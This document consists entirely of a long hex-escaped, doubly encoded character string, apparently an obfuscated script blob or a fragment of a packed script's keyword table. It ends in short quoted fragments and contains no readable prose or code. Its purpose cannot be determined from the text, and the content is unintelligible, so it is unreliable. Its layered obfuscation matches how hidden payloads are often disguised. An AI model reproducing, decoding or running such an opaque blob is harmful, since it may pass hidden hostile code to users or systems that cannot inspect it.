\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44